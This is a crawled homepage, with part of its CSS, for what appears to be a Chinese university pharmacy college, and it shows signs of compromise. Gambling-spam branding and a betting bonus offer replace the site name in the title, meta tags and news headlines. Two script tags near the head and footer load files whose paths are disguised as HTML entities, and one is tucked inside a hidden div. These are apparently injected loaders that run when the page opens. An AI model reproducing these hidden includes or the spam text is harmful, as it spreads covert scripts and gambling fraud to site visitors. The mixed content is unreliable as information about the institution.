

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.guoweixin.com/
body_size: 8279
content:
<!DOCTYPE html><HTML><HEAD>





<meta charset="utf-8"/>
<META content="IE=10,IE=edge,chrome=1" http-equiv="X-UA-Compatible">
<META name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="format-detection" content="telephone=no">
<META name="apple-mobile-web-app-capable" content="yes">
<META name="renderer" content="webkit"><!-- Bootstrap --><LINK rel="stylesheet" href="/css/bootstrap.min.css"><LINK rel="stylesheet" href="/css/bootstrap-theme.min.css"><LINK rel="stylesheet" type="text/css" href="/css/css.css"><script src="/js/bdtxkmin.js"></script><script type="text/javascript" src="/js/bootstrap.min.js"></script><LINK rel="stylesheet" href="/css/jquery.mCustomScrollbar.min.css"><script type="text/javascript" src="/js/mCustomScrollbar.concat.min.js"></script><script type="text/javascript">
        $(function(){
            $('.ny_nr,.snr').find('div').css('textIndent','2em');
            $('.ny_nr > p,.snr > p').each(function(){
                //if($(this).html().length > 15){
                    $(this).css('textIndent','2em');
                    $(this).find('br:eq(0)').remove();
                //}
            });
            $('.ny_nr,.snr').find('table').css('margin','0 auto').find('p').each(function(){
                $(this).html($(this).text()).css('padding','0px');
            });
            $('.ny_nr,.snr').find('table').parent('div').removeAttr('style');
        });
    </script><!--HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries--><!--Favicons-->

<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307b78475c53525742000000034451 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1001,'/index.jsp',-1,1248399712)</script>
<title>海燕策略线路1book - 海燕策略研究中心官网</title>
<meta name="keywords" content="海燕策略线路1book,海燕策略研究中心官网" />
<meta name="description" content="♞海燕策略线路1book为传统媒体的发行和推广提供新的平台,海燕策略研究中心官网优秀的服务使他们成为同行业的佼佼者,开户即送108元彩金,海燕策略线路1book随着网民对即时通信工具的青睐特别推出手机客户端。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</HEAD>
<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">海燕策略线路1book</a></h1></nav>
<DIV class="top">
<DIV class="main">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/index.html" title="海燕策略线路1book" class="logo"></a><!--pc上显示--><!--/pc上显示--><SPAN id="menu2" class="menu2"><A href="javascript:void(0)">&nbsp;</A></SPAN> </DIV></DIV>
<DIV id="navk">
<DIV class="ss" style="display: none"></DIV><!--/手机上显示--><ul class="menu">
                                    <li><a href="/index.html" class="dbt">网站首页</a> 
                    </li>
                    <li><a href="/xygk.html" class="dbt">学院概况</a> 
 
              <dl>

<dd><a href="/xygk/xyjj.html">学院简介</a></dd>
                     

<dd><a href="/xygk/yzzc.html">院长致辞</a></dd>
                     

<dd><a href="/xygk/xrld.html">现任领导</a></dd>
                     

<dd><a href="/xygk/jgsz.html">机构设置</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/szdw.html" class="dbt">师资队伍</a> 
 
              <dl>

<dd><a href="/szdw/szjj.html">师资简介</a></dd>
                     

<dd><a href="/szdw/js.html">教授</a></dd>
                     

<dd><a href="/szdw/fjs.html">副教授</a></dd>
                     

<dd><a href="/szdw/js1.html">讲师</a></dd>
                     

<dd><a href="/szdw/jzjs.html">兼职教师</a></dd>
                     

<dd><a href="/szdw/hzdwsz.html">合作单位师资</a></dd>
                     

<dd><a href="/dsfc.html">导师风采</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/rcpy.html" class="dbt">人才培养</a> 
 
              <dl>

<dd><a href="/rcpy/bksjy.html">本科生教育</a></dd>
                     

<dd><a href="/rcpy/sssjy.html">硕士生教育</a></dd>
                     

<dd><a href="/rcpy/yjszs.html">研究生招生</a></dd>
                     

<dd><a href="/rcpy/xl.html">校历</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/kxyj.html" class="dbt">科学研究</a> 
 
              <dl>

<dd><a href="/kxyj/yjjg.html">研究机构</a></dd>
                     

<dd><a href="/kxyj/kyxm.html">科研项目</a></dd>
                     

<dd><a href="/kxyj/kylw.html">科研论文</a></dd>
                     

<dd><a href="/kxyj/xqhz.html">校企合作</a></dd>
                     

<dd><a href="/kxyj/kyjl.html">科研奖励</a></dd>
                     

<dd><a href="/kxyj/zlxm.html">专利项目</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/xkjs.html" class="dbt">学科建设</a> 
 
              <dl>

<dd><a href="/xkjs/xkjj.html">学科简介</a></dd>
                     

<dd><a href="/xkjs/xkfx.html">学科方向</a></dd>
                     

<dd><a href="/xkjs/ptjs.html">平台建设</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/djgz.html" class="dbt">党建工作</a> 
 
              <dl>

<dd><a href="/djgz/jczz.html">基层组织</a></dd>
                     

<dd><a href="/djgz/djdt.html">党建动态</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/xsgz.html" class="dbt">学生工作</a> 
 
              <dl>

<dd><a href="/xsgz/xtzz.html">学团组织</a></dd>
                     

<dd><a href="/xsgz/gzdt.html">工作动态</a></dd>
                     

<dd><a href="/xsgz/gzzd.html">规章制度</a></dd>
                     

<dd><a href="/xsgz/jyzd.html">就业指导</a></dd>
                     

<dd><a href="/xsgz/jdkb.html">奖贷困补</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/xygz.html" class="dbt">校友工作</a> 
 
              <dl>

<dd><a href="/xygz/xyzz.html">校友组织</a></dd>
                     

<dd><a href="/xygz/xyhd.html">校友活动</a></dd>
                     
                </dl>
                   
                    </li>
                    <li><a href="/zxns.html" class="dbt">招贤纳士</a> 
 
              <dl>

<dd><a href="/zxns/zpxx.html">招聘信息</a></dd>
                     

<dd><a href="/zxns/wjxz.html">文件下载</a></dd>
                     
                </dl>
                   
                    </li>
                </ul>
    


<DIV class="clear"></DIV></DIV><script type="text/javascript">
    $(document).ready(function() {
        var pk = document.body.clientWidth;
        if (pk < 1180) {
            //手机菜单
            $("#menu2").click(function() {
                if ($("#navk").css("display") == "none") {
                    $(this).find("a").addClass("on");
                    $("#navk").slideDown("slow");
                } else {
                    $(this).find("a").removeClass("on");
                    $("#navk").slideUp("slow");
                }
            });
        } else {
            $(".menu li").hover(function() {
                $(this).find("dl").css("display", "block");
            }, function() {

                $(this).find("dl").css("display", "none");
            });

        };
    });
    //-->
    </script><!--轮转焦点图--><script src="/js/hiSlider.js"></script><LINK rel="stylesheet" href="/css/jquery.hiSlider.css"><!--左右滚动--><!-- 图片滚动 --><LINK rel="stylesheet" type="text/css" href="/css/owl.carousel.css"><LINK rel="stylesheet" type="text/css" href="/css/owl.theme.css"><!-- 图片滚动 --><script type="text/javascript" src="/js/owl.carousel.js"></script><!--轮转焦点图-->
<STYLE type="text/css">
        .juse{
            background: #f16624;
            border:none !important;
            padding: 1.5%  0 1.5% 2%;
            line-height: none !important;}
        .qinse{
            background: #063652;
            border:none !important;
            padding: 1.5%  0 1.5% 2%;
            line-height: none !important;}
        .juse .s1, .qinse .s1{
            color:white !important;}
        .juse_more{
            float: right !important;
            width: 30% !important;
            margin-top: 0px !important;
            height: 30px !important;
            margin-right: 2%;}
        .juse_arrow{
            margin-top: 3px !important;
            color: white !important;
            background:url(images/sy_jt_h1.png) no-repeat right center !important;}
        #owl-demo1 .owl-buttons{right: 2% !important;}
    </STYLE>

<DIV class="sy_ban1">
<DIV class="hiSlider-wrap">    <script language="javascript" src="/system/resource/js/dynclicks.js"></script> <ul class="hiSlider hiSlider1">
           


<li class="hiSlider-item">
          <div class="txtk"><b></b></div>
            <a href="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1248399712, 1009546)"><img src="/images/e2f6c11d1237b53c06fb5ab1dbce155.jpg" alt=""></a>
</li>
                 
     


<li class="hiSlider-item">
          <div class="txtk"><b></b></div>
            <a href="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1248399712, 1009284)"><img src="/images/3.jpg" alt=""></a>
</li>
                 
     


<li class="hiSlider-item">
          <div class="txtk"><b></b></div>
            <a href="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1248399712, 1009283)"><img src="/images/2.jpg" alt=""></a>
</li>
                 
     


<li class="hiSlider-item">
          <div class="txtk"><b></b></div>
            <a href="" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1248399712, 1009282)"><img src="/images/1.jpg" alt=""></a>
</li>
                 
     
     

    
                </ul></DIV>
<DIV class="clear"></DIV></DIV>
<DIV class="sy1">
<DIV class="main">
<DIV class="d1">
<DIV class="sy_bt1 "><SPAN class="s1">海燕策略研究中心官网</SPAN><A class="cd_more4" href="/index/xyxw.html">更多&gt;&gt;</A></DIV>
<DIV class="sy_t1"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><ul>
  <li><a href="/info/1069/4412.html" target="_blank">
  <p class="p_1">我院召开2024年秋季学期全体教职工大会</p>
  <img src="/__local/2/CE/2B/7337E4E2A8410F6611C3B8D65ED_DD48E280_125D6.jpg"> 
  </a></li>
  <li><a href="/info/1069/4384.html" target="_blank">
  <p class="p_1">我院顺利完成2024级新生迎新报到工作</p>
  <img src="/__local/4/22/96/C9EA4FD32306A4EBC35C9A6A911_C920EDC6_1E892.jpg"> 
  </a></li>
 

</ul><script>_showDynClickBatch(['dynclicks_u3_4412','dynclicks_u3_4384'],[4412,4384],"wbnews", 1248399712)</script>
</DIV>




<ul class="lb_n1">

 <li><a href="/info/1069/4441.html" target="_blank" title="海燕策略线路1book工会组织教职工开展健步行活动">海燕策略线路1book工会组织教职工开展健步行活动</a><span class="sj">2024-12-06</span></li>


 <li><a href="/info/1069/4440.html" target="_blank" title="我院举行海燕策略线路1book—逢时科技“海洋医药高端制剂研发中心”签约暨揭牌仪式">我院举行海燕策略线路1book—逢时科技“海洋医药高端制剂研发中心”签约暨揭牌仪式</a><span class="sj">2024-12-05</span></li>


 <li><a href="/info/1069/4426.html" target="_blank" title="我院学生在第十六届全国大学生药苑论坛中获佳绩">我院学生在第十六届全国大学生药苑论坛中获佳绩</a><span class="sj">2024-11-29</span></li>


 <li><a href="/info/1069/4423.html" target="_blank" title="我院召开安全稳定工作专题会议">我院召开安全稳定工作专题会议</a><span class="sj">2024-11-19</span></li>

</ul><script>_showDynClickBatch(['dynclicks_u4_4441','dynclicks_u4_4440','dynclicks_u4_4426','dynclicks_u4_4423'],[4441,4440,4426,4423],"wbnews", 1248399712)</script>


</DIV>
<DIV class="d3">
<DIV class="sy_bt1"><SPAN class="s12">通知公告</SPAN><A class="cd_more4" href="/index/tzgg.html">更多&gt;&gt;</A></DIV><ul class="lb_n1">

<li><a href="/info/1070/4060.html" target="_blank" title="海燕策略线路1book医学部2024年推荐优秀应届本科毕业生  免试攻读硕士学位研究生工作实施方案">海燕策略线路1book医学部2024年推荐优秀应届本科...</a><span class="sj">09-19</span></li>

  

<li><a href="/info/1070/3707.html" target="_blank" title="欢迎报考海燕策略线路1book！" style="font-weight:bold;">欢迎报考海燕策略线路1book！</a><span class="sj">06-17</span></li>

  

<li><a href="/info/1070/4442.html" target="_blank" title="海燕策略线路1book2025届毕业生就业推介函">海燕策略线路1book2025届毕业生就业推介函</a><span class="sj">12-06</span></li>

  

<li><a href="/info/1070/4425.html" target="_blank" title="海燕策略线路1book2025年人才招聘公告" style="font-weight:bold;">海燕策略线路1book2025年人才招聘公告</a><span class="sj">11-22</span></li>

  

<li><a href="/info/1070/4297.html" target="_blank" title="2024年海燕策略线路1book春季博硕士学位论文答辩会安排">2024年海燕策略线路1book春季博硕士学位论...</a><span class="sj">05-31</span></li>

  

<li><a href="/info/1070/4219.html" target="_blank" title="2024年​海燕策略线路1book生物与医药博士专业学位研究生招生申请考核制实施办法">2024年​海燕策略线路1book生物与医药博士专业学...</a><span class="sj">03-05</span></li>

  

<li><a href="/info/1070/4220.html" target="_blank" title="​2024年海燕策略线路1book药学博士学术学位研究生招生申请考核制实施办法">​2024年海燕策略线路1book药学博士学术学...</a><span class="sj">03-05</span></li>

  

<li><a href="/info/1070/4221.html" target="_blank" title="2024年海燕策略线路1book药学硕博连读攻读博士学位实施办法">2024年海燕策略线路1book药学硕博连读攻读...</a><span class="sj">03-05</span></li>

  

<li><a href="/info/1070/4137.html" target="_blank" title="2023年秋季海燕策略线路1book博士学位论文答辩会安排">2023年秋季海燕策略线路1book博士学位论文答辩会安...</a><span class="sj">11-28</span></li>

  
</ul>

<script>_showDynClickBatch(['dynclicks_u5_4060','dynclicks_u5_3707','dynclicks_u5_4442','dynclicks_u5_4425','dynclicks_u5_4297','dynclicks_u5_4219','dynclicks_u5_4220','dynclicks_u5_4221','dynclicks_u5_4137'],[4060,3707,4442,4425,4297,4219,4220,4221,4137],"wbnews", 1248399712)</script>
</DIV></DIV>
<DIV class="clear"></DIV></DIV>
<DIV></DIV>
<DIV class="sy2" style="background: white">
<DIV class="main">
<DIV class="d1">
<DIV class="sy_bt1"><SPAN class="s13">党建工作</SPAN><A class="cd_more4" href="/djgz/djdt.html" target="">更多&gt;&gt;</A></DIV>
<ul class="lb_n1" style="border: none;padding-bottom: 15px;">

<li><a href="/info/1214/4439.html" target="_blank" title="谈初心 话使命 讲担当—我院学生党支部党员与入党积极分子交流心得体会">谈初心 话使命 讲担当—我院学生党支部...</a><span class="sj">12-05</span></li>

  

<li><a href="/info/1214/4410.html" target="_blank" title="党旗引领青春路 初心如磐筑梦行|我院举办入党启蒙教育专题活动">党旗引领青春路 初心如磐筑梦行|我院举...</a><span class="sj">11-06</span></li>

  

<li><a href="/info/1214/4408.html" target="_blank" title="寻红色足迹 忆峥嵘岁月|我院组织新生党员参访青岛党史纪念馆">寻红色足迹 忆峥嵘岁月|我院组织新生党...</a><span class="sj">10-29</span></li>

  

<li><a href="/info/1214/4406.html" target="_blank" title="“赓续红色血脉·凝聚奋进力量”-学院党委开展主题党日观影活动">“赓续红色血脉·凝聚奋进力量”-学院党...</a><span class="sj">10-28</span></li>

  

<li><a href="/info/1214/4396.html" target="_blank" title="学院学生党支部召开党员发展对象现场答辩会">学院学生党支部召开党员发展对象现场答辩会</a><span class="sj">10-10</span></li>

  
</ul><script>_showDynClickBatch(['dynclicks_u6_4439','dynclicks_u6_4410','dynclicks_u6_4408','dynclicks_u6_4406','dynclicks_u6_4396'],[4439,4410,4408,4406,4396],"wbnews", 1248399712)</script>
</DIV>
<DIV class="d2">
<DIV class="sy_bt1"><SPAN class="s15">文化学术</SPAN><A class="cd_more4" href="/whxs.html" target="">更多&gt;&gt;</A></DIV><ul class="lb_n1" style="border: none;padding-bottom: 15px;">

<li><a href="/info/1008/4405.html" target="_blank" title="山东省靶向核素偶联药物研发重点实验室主任、威智医药股份创始人魏彦君教授应邀来我院学术交流">山东省靶向核素偶联药物研发重点实验室...</a><span class="sj">10-30</span></li>



<li><a href="/info/1008/4403.html" target="_blank" title="我院孙荣臻同学获得2024年世界生命科学大会优秀墙报三等奖">我院孙荣臻同学获得2024年世界生命科学...</a><span class="sj">10-25</span></li>



<li><a href="" target="_blank" title="我院齐昀坤特聘教授与清华大学、中国科学技术大学合作在《Chem》发表高水平研究综述">我院齐昀坤特聘教授与清华大学、中国科...</a><span class="sj">08-29</span></li>



<li><a href="/info/1008/4319.html" target="_blank" title="北京大学研究生院常务副院长陈鹏教授应邀来我院学术交流">北京大学研究生院常务副院长陈鹏教授应...</a><span class="sj">08-12</span></li>



<li><a href="/info/1008/4309.html" target="_blank" title="我院马庆明教授团队在《Advanced Healthcare Materials》发表最新研究成果">我院马庆明教授团队在《Advanced Health...</a><span class="sj">07-12</span></li>


</ul>

<script>_showDynClickBatch(['dynclicks_u7_4405','dynclicks_u7_4403','dynclicks_u7_4370','dynclicks_u7_4319','dynclicks_u7_4309'],[4405,4403,4370,4319,4309],"wbnews", 1248399712)</script>
</DIV>
<DIV class="d3">
<DIV class="sy_bt1 "><SPAN class="s14">学生工作</SPAN><A class="cd_more4" href="/xsgz/gzdt.html" target="">更多&gt;&gt;</A></DIV>

<ul class="lb_n1" style="border: none;padding-bottom: 15px;">

<li><a href="/info/1060/4443.html" target="_blank" title="我院举办“夯实专业基础，助力考研深造”第二期院长下午茶">我院举办“夯实专业基础，助力考研深造...</a><span class="sj">12-06</span></li>

  

<li><a href="/info/1060/4432.html" target="_blank" title="活力四射，欢乐集结号”我院成功举办研究生趣味运动会">活力四射，欢乐集结号”我院成功举办研...</a><span class="sj">11-29</span></li>

  

<li><a href="/info/1060/4427.html" target="_blank" title="我院与山东瑞鑫未来教育科技有限公司（靶向校招）签署合作协议">我院与山东瑞鑫未来教育科技有限公司（...</a><span class="sj">11-28</span></li>

  

<li><a href="/info/1060/4430.html" target="_blank" title="叮咚~备考辛苦啦，请查收你的考研温暖大礼包！">叮咚~备考辛苦啦，请查收你的考研温暖大...</a><span class="sj">11-25</span></li>

  

<li><a href="/info/1060/4428.html" target="_blank" title="我院举办研究生国家奖学金经验交流会">我院举办研究生国家奖学金经验交流会</a><span class="sj">11-20</span></li>

  
</ul><script>_showDynClickBatch(['dynclicks_u8_4443','dynclicks_u8_4432','dynclicks_u8_4427','dynclicks_u8_4430','dynclicks_u8_4428'],[4443,4432,4427,4430,4428],"wbnews", 1248399712)</script>
</DIV>
<DIV class="clear"></DIV></DIV></DIV>
<DIV class="sy3">
<DIV class="main">
<DIV class="sy_bt1" style="margin-bottom: 15px"><SPAN class="s16">学术预告</SPAN><A class="cd_more4" href="/index/xsjz.html">更多&gt;&gt;</A></DIV>
<DIV class="item"><ul class="sy_n2">

<li><a href="/info/1191/4418.html" target="_blank" title="山东大学姜新义教授应邀来我院学术交流">山东大学姜新义教授应邀来我院学术交流</a>
  <p>报告人：姜新义
  <br>时间：2024-11-12  15：00-16：00<br>地点：浩园医学综合楼A110会议室</p>
</li>



<li><a href="/info/1191/4417.html" target="_blank" title="山东大学张娜教授应邀来我院学术交流">山东大学张娜教授应邀来我院学术交流</a>
  <p>报告人：张娜
  <br>时间：2024-11-12  14：00-15：00<br>地点：浩园医学综合楼A110会议室</p>
</li>



<li><a href="/info/1191/4416.html" target="_blank" title="北京协和医学院再帕尔阿不力孜教授应邀来我院学术交流">北京协和医学院再帕尔阿不力孜教授应邀...</a>
  <p>报告人：再帕尔阿不力孜
  <br>时间：2024-11-12   9：30-10：30<br>地点：浩园医学综合楼A110会议室</p>
</li>


</ul>


<script>_showDynClickBatch(['dynclicks_u9_4418','dynclicks_u9_4417','dynclicks_u9_4416'],[4418,4417,4416],"wbnews", 1248399712)</script>
</DIV>
<DIV class="clear"></DIV></DIV></DIV><script type="text/javascript">
    //左右滚动
    $(document).ready(function() {
        $("#video-modal").on("hidden.bs.modal", function() {
            $(this).removeData("bs.modal");
        });
        $('.hiSlider1').hiSlider({
            isFlexible: true,
            isSupportTouch: true,
            isShowTitle: false,
            isShowPage: true,
            titleAttr: function(curIdx) {
                return $('img', this).attr('alt');
            }
        });
        $("#owl-demo1").owlCarousel({
            items: 1,
            lazyLoad: true,
            navigation: true,
            pagination: false,
            autoPlay: false,
            itemsMobile: [450, 1],
            itemsTablet: [650, 1],
            itemsDesktopSmall: [900, 1],
            itemsDesktop: [1199, 1],
        });
        $("#owl-demo2").owlCarousel({
            items: 1,
            lazyLoad: true,
            navigation: true,
            pagination: false,
            autoPlay: false,
            itemsMobile: [450, 1],
            itemsTablet: [650, 1],
            itemsDesktopSmall: [900, 1],
            itemsDesktop: [1199, 1],
        });

        $("#owl-demo3").owlCarousel({
            items: 1,
            lazyLoad: true,
            navigation: true,
            pagination: false,
            autoPlay: true,
            itemsMobile: [450, 1],
            itemsTablet: [650, 1],
            itemsDesktopSmall: [900, 1],
            itemsDesktop: [1199, 1],
        });




    });
    </script><!-- 底部 --><FOOTER class="sy-footer">
<DIV class="content">
<DIV class="top2 clearfix">
<DIV class="conrtact fl">
<DIV style="overflow: hidden; padding-bottom: 15px; padding-top: 0px; padding-left: 0px; padding-right: 0px">
<DIV style="font-size: 14px; float: left; color: #ffffff; line-height: 30px; margin-right: 20px"><script language="javascript" src="/system/resource/js/news/mp4video.js"></script>
<p>地址：青岛市宁德路1号海燕策略线路1book浮山校区浩园医学教育综合楼&nbsp; <br>邮编：266071 &nbsp; <br>传真：（0532）83801449 <br>电子信箱：yaoxueyuan@qdu.edu.cn &nbsp; <br>联系电话：（0532）82991202 &nbsp;</p> 
<p>&nbsp;</p></DIV></DIV></DIV>
<DIV class="logo fr"><IMG alt="海燕策略线路1book" src="/images/logo-foot.jpg"></DIV>
<DIV class="frindlink">
<P class="clearfix">快速导航 <SPAN><IMG class="click-hide" alt="" src="/images/xia.jpg"></SPAN> </P><script language="javascript" src="/system/resource/js/openlink.js"></script><ul class="xs">
    <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57804)"><LI>青大首页</li></a>
    <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57805)"><LI>医学部</li></a>
</UL>


<div style="margin-top:40px;font-size:16px; padding:0">
    <LI style="float:left; padding:0 10px 0 0; margin:0;"><a href="/info/1249/3569.html" 微软雅黑"; " style="color:#fff;font-size:16px;  font-family: ">书记信箱</a></li>
    <LI style="float:left; padding:0 10px 0 0; margin:0;"><a href="/info/1249/3568.html" 微软雅黑"; " style="color:#fff;font-size:16px;  font-family: ">院长信箱</a></li>
    <LI style="float:left; padding:0 10px 0 0; margin:0;"><a href="/info/1249/3570.html" 微软雅黑"; " style="color:#fff;font-size:16px;  font-family: ">校友信箱</a></li>
</div>




</DIV>
<DIV style="overflow: hidden; font-size: 18px; width: 100%; float: left; color: #fff; padding-bottom: 0px; padding-top: 0px; padding-left: 10px; margin: 0px auto; padding-right: 10px"><div style="text-align:center; width:100%; margin:0 auto">
  &nbsp;  &nbsp;  <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57806)" style="font-size:16px; color:#fff;">国家教育部</a> &nbsp;  &nbsp; 
  &nbsp;  &nbsp;  <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57807)" style="font-size:16px; color:#fff;">国家科技部</a> &nbsp;  &nbsp; 
  &nbsp;  &nbsp;  <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57808)" style="font-size:16px; color:#fff;">国家卫生健康委员会</a> &nbsp;  &nbsp; 
  &nbsp;  &nbsp;  <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57809)" style="font-size:16px; color:#fff;">国家药品监督管理局</a> &nbsp;  &nbsp; 
  &nbsp;  &nbsp;  <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57810)" style="font-size:16px; color:#fff;">国家自然科学基金委员会</a> &nbsp;  &nbsp; 
  &nbsp;  &nbsp;  <a href="" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1248399712, 57811)" style="font-size:16px; color:#fff;">中国药学会</a> &nbsp;  &nbsp; 
</div></DIV></DIV></DIV></FOOTER>
<DIV class="foote-copy">
<DIV class="content">
<DIV class="fl" style="font-size: 14px; color: #99ccff; line-height: 60px"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
版权所有  海燕策略线路1book - 海燕策略研究中心官网</DIV>
<DIV class="conrtact fr beian">
<UL>
<LI>
<DIV>
<p> 鲁 ICP 备案 05001947 号 - 1 &nbsp;&nbsp;&nbsp; <img src="/images/ga.jpg" vsbhref="vurl" vurl="images/ga.png" vheight="" vwidth="" orisrc="images/ga.png" class="img_vsb_content"> 鲁公网安备 37021202000856号 &nbsp;&nbsp;&nbsp; <img alt="" src="/images/blue.jpg" width="40" vsbhref="vurl" vurl="images/blue.png" vheight="" vwidth="40" orisrc="images/blue.png" class="img_vsb_content"> </p></DIV></LI></UL></DIV></DIV></DIV><script type="text/javascript">
$(document).ready(function(){

      //友情链接
    $('.frindlink p').click(function (event) {
        event.stopPropagation();
        $(this).toggleClass("act");
        if($(this).hasClass("act")){
            $('.xs').slideDown();
        }else{
            $('.xs').slideUp();
        }
    });
    //友情链接点击空白
    $(document).click(function () {
        if( $('.frindlink p').hasClass('act')){
            $(".xs").slideUp();
            $('.frindlink p').removeClass("act");
        }
    });
     var scrollInertiaNum;
    if(/firefox/.test(navigator.userAgent.toLowerCase())){
        scrollInertiaNum = 50;
    } else {
        scrollInertiaNum = 50;
    }
    $(".xs").mCustomScrollbar({
        theme:'dark',
        scrollInertia:scrollInertiaNum,
        horizontalScroll:false,
        axis:"y",
    });
    
    
});
</script>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: http://www.guoweixin.com/css/css.css
body_size: 28978
content:
@charset "utf-8";

/* CSS Document */


/*公共样式与首页样式*/

A {
    TEXT-DECORATION: none;
}

A:link {
    color: #484848;
    outline: none;
}

A:visited {
    color: #484848
}

A:active {
    color: #484848
}

A:hover {
    COLOR: #f16625
}

BODY {
    margin: 0px;
    font-family: "微软雅黑";
    background: #ffffff;
    color: #484848;
}

p,
h1,
h2,
h3,
h4,
h5,
h6,
ul,
li,
input,
dl,
dt,
dd,
header,
article,
iframe,
footer,
ol,
div,
img {
    margin: 0px;
    padding: 0px;
}

input {
    border: 0px;
}

img {
    border: 0px;
    vertical-align: middle;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    max-width: 100%;
    height: auto;
}

li {
    list-style: none;
}

a {
    outline: none;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

b,
label {
    font-weight: normal;
}

input,
button,
select,
textarea {
    outline: none;
    font-family: "微软雅黑";
    font-size: 12px;
}

.left {
    float: left;
}

.right {
    float: right;
}

.clear {
    clear: both;
    margin: 0px;
    padding: 0px;
    height: 0px;
}




.zhuanti{  width:1200px; margin:0 auto 0px auto; overflow:hidden;  }


.zhuanti ul{ height:100px;overflow:hidden; }
.zhuanti ul li{ float:left; width:220px; height:86px; border:solid 1px #eeeeee; margin:0 10px; position:relative; overflow:hidden;    }
.zhuanti ul li a{ display:block;  width:100%; height:86px; }
.zhuanti ul li span{ display:block; width:100%; height:30px; line-height:30px; text-align:center; color:#fff; background:url(../images/ztbg.png); position:absolute; left:0; bottom:0; display:none; }
.zhuanti ul li:hover span{ display:block; }

.fr11{
margin-left:20px;
}



.tz-title{ height:40px; line-height:40px; margin-bottom:20px;  }
.tz-title span{  margin-left:510px; width:150px;  font-size:28px; font-weight:bold; }
.tz-title span b{ color:#087dce; border-bottom:solid 2px #087dce; padding:5px 0;  }
.tz-title a{ float:right; }
.tzlist{ overflow:hidden; }
.tzlist li{ height:22px; line-height:22px; margin-bottom:21px; }
.tzlist li span{ float:left; width:85px; border-right:solid 1px #9c9c9c; color:#9c9c9c;  }
.tzlist li a{ float:right; width:280px;  font-size:15px;   }
.tzlist li:hover span{ border-right:solid 1px #c91111; color:#c91111;  }




.txl{ width:100%; float:left; position:relative;}
.txl_bt{ width:100%; background:#fff; border:solid 1px #ddd; height:42px; line-height:40px;}
.txl_bt .s1{ float:left; width:180px; background:#f9854e; color:#fff; text-align:center; font-size:18px;}
.txl_bt .fy2{ float:right; height:42px; margin:-1px -1px 0 0; text-align:center; font-size:14px;}
.txl_bt .fy2 a{ float:left; width:90px; height:42px; border:solid 1px #ddd; 
background-image: -moz-linear-gradient(top, #f6f5f5, #ebeaea); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f6f5f5), color-stop(1, #ebeaea)); /* Saf4+, Chrome */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f5f5', endColorstr='#ebeaea', GradientType='0'); /* IE*/
}
.txl_bt .fy2 .s_ym{ float:left; width:90px; background:#f7f7f7; border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;}
.txl_lm{ width:400px; background:#f7f7f7; border:solid 1px #ddd; margin:-1px 0 0 0;  float:left; min-height:500px;}
.txl_lm ul{ width:100%; float:left; padding:40px 0px 40px 55px;}
.txl_lm li{ width:100%; float:left; font-size:16px; line-height:50px; height:50px;}
.txl_lm a{ width:344px; border:solid 1px #f7f7f7;border-right:0; height:50px; padding-left:25px; margin-right:-1px; display:block;}
.txl_lm a b{ color:#7c7c7c; padding-left:12px;}
.txl_lm a.on{ background:#f0f0f0; border:solid 1px #ddd;  border-right:0; color:#f16625;}

.txl_lm_nr{ width:730px; border:solid 1px #ddd; background:#fff; float:right;  margin-top:-1px; position:absolute; right:0px; top:0px; height:100%;}
.txl_lm_nr ul{ width:100%; float:left; padding:70px 90px 70px 90px; display:none;}
.txl_lm_nr li{ width:100%; float:left; border-bottom:solid 1px #ddd; font-size:16px; height:50px; text-overflow:ellipsis; overflow:hidden;  white-space: nowrap; line-height:50px; }
.txl_lm_nr .s1{ float:left; color:#6f6e6e; margin:0 20px;}


.tzl .ss_xyl .fo1{ margin-left:55px; width:1080px;}
